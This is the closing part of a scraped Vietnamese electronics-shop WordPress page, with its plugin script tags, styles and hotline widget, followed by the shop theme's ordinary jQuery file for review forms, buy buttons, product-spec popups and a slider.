var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" src="https://smarttech247.vn/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smarttech247.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-tra-gop/assets/jquery.validate.min.js" id="jquery.validate-js"></script>
<script type="text/javascript" id="devvn-post-comment-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","img_size":"5120000","img_size_text":"5 MB","cmt_length":"10","number_img_upload":"3","star_1":"R\u1ea5t t\u1ec7","star_2":"Kh\u00f4ng t\u1ec7","star_3":"Trung b\u00ecnh","star_4":"T\u1ed1t","star_5":"Tuy\u1ec7t v\u1eddi","name_required_text":"T\u00ean l\u00e0 b\u1eaft bu\u1ed9c!","email_required_text":"Email l\u00e0 b\u1eaft bu\u1ed9c!","email_incorrect_text":"\u0110\u1ecbnh d\u1ea1ng email sai!","phone_required_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c!","phone_incorrect_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng ch\u00ednh x\u00e1c!","cmt_required_text":"N\u1ed9i dung b\u00ecnh lu\u1eadn l\u00e0 b\u1eaft bu\u1ed9c!","minlength_text":"T\u1ed1i thi\u1ec3u 10 k\u00fd t\u1ef1","minlength_text2":"k\u00fd t\u1ef1 (T\u1ed1i thi\u1ec3u 10)","file_format_text":"H\u00ecnh \u1ea3nh kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng. Ch\u1ec9 ch\u1ea5p nh\u1eadn jpg\/png\/gif","file_size_text":"H\u00ecnh \u1ea3nh qu\u00e1 l\u1edbn. Ch\u1ec9 nh\u1eefng \u1ea3nh <= 5 MB \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean","file_length_text":"Ch\u1ec9 cho ph\u00e9p t\u1ea3i l\u00ean 3 \u1ea3nh","review_success":"\u0110\u00e1nh gi\u00e1 th\u00e0nh c\u00f4ng!","vietnamphone":"1","required_phone":"2","post_required_phone":"2","disable_owl_slider":"0","enable_img_popup":"0","code":"WxyJzabWFydHRlY2gyNDcudm4iLCJzbWFydHRlY2gyNDcuYnVpbGRlcmZseS5uZXQiLCJ3d3cuc21hcnR0ZWNoMjQ3LnZuIiwid3d3LnNtYXJ0dGVjaDI0Ny5idWlsZGVyZmx5Lm5ldCJd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-post-comment.js" id="devvn-post-comment-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/library/owl/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/library/masonry/masonry.pkgd.min.js" id="masonry.pkgd-js"></script>
<script type="text/javascript" id="devvn-shortcode-reviews-js-extra">
/* <![CDATA[ */
var devvn_shortcode_reviews = {"ajax_url":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","img_size":"5120000","img_size_text":"5 MB","cmt_length":"10","number_img_upload":"3","star_1":"R\u1ea5t t\u1ec7","star_2":"Kh\u00f4ng t\u1ec7","star_3":"Trung b\u00ecnh","star_4":"T\u1ed1t","star_5":"Tuy\u1ec7t v\u1eddi","name_required_text":"T\u00ean l\u00e0 b\u1eaft bu\u1ed9c!","email_required_text":"Email l\u00e0 b\u1eaft bu\u1ed9c!","email_incorrect_text":"\u0110\u1ecbnh d\u1ea1ng email sai!","phone_required_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c!","phone_incorrect_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i kh\u00f4ng ch\u00ednh x\u00e1c!","cmt_required_text":"N\u1ed9i dung b\u00ecnh lu\u1eadn l\u00e0 b\u1eaft bu\u1ed9c!","minlength_text":"T\u1ed1i thi\u1ec3u 10 k\u00fd t\u1ef1","minlength_text2":"k\u00fd t\u1ef1 (T\u1ed1i thi\u1ec3u 10)","file_format_text":"H\u00ecnh \u1ea3nh kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng. Ch\u1ec9 ch\u1ea5p nh\u1eadn jpg\/png\/gif","file_size_text":"H\u00ecnh \u1ea3nh qu\u00e1 l\u1edbn. Ch\u1ec9 nh\u1eefng \u1ea3nh <= 5 MB \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean","file_length_text":"Ch\u1ec9 cho ph\u00e9p t\u1ea3i l\u00ean 3 \u1ea3nh","review_success":"\u0110\u00e1nh gi\u00e1 th\u00e0nh c\u00f4ng!","vietnamphone":"1","required_phone":"2","post_required_phone":"2","disable_owl_slider":"0","enable_img_popup":"0","code":"WxyJzabWFydHRlY2gyNDcudm4iLCJzbWFydHRlY2gyNDcuYnVpbGRlcmZseS5uZXQiLCJ3d3cuc21hcnR0ZWNoMjQ3LnZuIiwid3d3LnNtYXJ0dGVjaDI0Ny5idWlsZGVyZmx5Lm5ldCJd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-shortcode-reviews.js" id="devvn-shortcode-reviews-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="isures-all-script-js-extra">
/* <![CDATA[ */
var isures_vars = {"ajaxurl":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"5\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://smarttech247.vn/wp-content/themes/isures-technology/assets/js/isures-all.js" id="isures-all-script-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.11"},"ajaxurl":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"64","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/smarttech247.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"thin","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"1","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/assets/js/woocommerce.js" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_27bdf44a0fd95ff801a84a00fe267aaf","fragment_name":"wc_fragments_27bdf44a0fd95ff801a84a00fe267aaf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/countdown-script-min.js" id="flatsome-countdown-script-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.js" id="flatsome-countdown-theme-js-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/isures-technology/my-themes.js" id="custom_wp_admin_script-js"></script>
<style>
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 1000;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 30px;
  border-radius: 100%;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 170px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  left: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 40px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media screen and (max-width: 849px) {
.hotline-bar {
	display: none;
}
.hotline-phone-ring-wrap {
	bottom: 40.1px;
}
}
</style>
<div class="hotline-phone-ring-wrap">
	<div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0855116555" class="pps-btn-img">
			<img src="https://smarttech247.vn/wp-content/uploads/2024/04/icon-phone.png" alt="Gọi điện" width="20px" height="20px">
		</a>
		</div>
	</div>
	<div class="hotline-bar">
		<a href="tel:0855116555">
			<span class="text-hotline">0855.116.555</span>
		</a>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://smarttech247.vn/wp-content/themes/isures-technology/assets/js/isures-all.js
body_size: 537
content:
jQuery(document).ready(function($) {


    jQuery('body').on('click', '.isures-review--btn', function() {
        var clone = jQuery('#review_form').clone();
        jQuery('.isures-comment--wrap').html(clone);
        jQuery('#review_form').show();
        jQuery('html, body').animate({

            scrollTop: jQuery('.isures-comment--wrap').offset().top - 50,
        }, 'slow');
        e.preventDefault();
    });

    jQuery('body').on('click', '.isures_buy_now, .isures-btn--atc', function(e) {
        var thisParent = jQuery(this).parents('form.cart');
        if (jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
            jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            e.preventDefault();
        }

        if ($(this).hasClass('isures_buy_now') == true) {
            thisParent.addClass('isures-buy');
            jQuery('.is_buy_now', thisParent).val('1');
        }
        jQuery('.single_add_to_cart_button', thisParent).trigger('click');
        jQuery('.single_add_to_cart_button', thisParent).removeClass('loading');
        jQuery(this).addClass('loading');
        e.preventDefault();
    });
});

jQuery(window).on('load', function() {
    setTimeout(function() {

        var size_li = jQuery(".isures-parameter tbody > tr").length;
        if (jQuery(window).width() > 1024) {
            var x = 8;
        } else { var x = 6; }

        if (size_li > x) {
            jQuery('.isures-param--col_wrap .isures-parameter tbody > tr:gt(' + x + ')').hide();
            jQuery('.isures-param--col_wrap .isures-parameter').append('<a href="#pro-param" class="isures-viewmore--param btn-sidebar-pro">Xem thêm cấu hình chi tiết</a>');
        }

        jQuery('body').on('click', '.isures-viewmore--param', function() {
            jQuery.loadMagnificPopup().then(function() {
                jQuery.magnificPopup.open({
                    removalDelay: 300,
                    items: {
                        src: '#pro-param',
                        type: 'inline'
                    }
                })
            })
        });

        if (jQuery('.single-product div#tab-description').length > 0) {

            if (jQuery('.isures-parameter--wrap').length > 0) {
                var your_height = jQuery('.isures-parameter--wrap').innerHeight();
            } else { var your_height = 500; }

            var wrap = jQuery('.single-product div#tab-description');
            var current_height = wrap.height();
            // var your_height = 500;
            // console.log(current_height);
            if (current_height > your_height) {
                wrap.css('height', your_height + 'px');
                wrap.append(function() {
                    return '<div class="temner_readmore_des"><a title="Xem thêm" href="javascript:void(0);">Đọc thêm</a></div>';
                });
                jQuery('body').on('click', '.temner_readmore_des', function() {
                    wrap.removeAttr('style');
                    jQuery('body .temner_readmore_des').remove();
                });
            }
        }
    }, 200);

});


isures_slider_tgdd();

function isures_slider_tgdd() {
    var html = '';
    jQuery('.isures-slider .isures-slider--caption').each(function() {
        var currentElement = jQuery(this);
        html += '<div class="col large-3 medium-4 small-6 item">' + currentElement.html() + '</div>';
    });
    jQuery('.isures-slider .isures-slider--captions').html(html);
}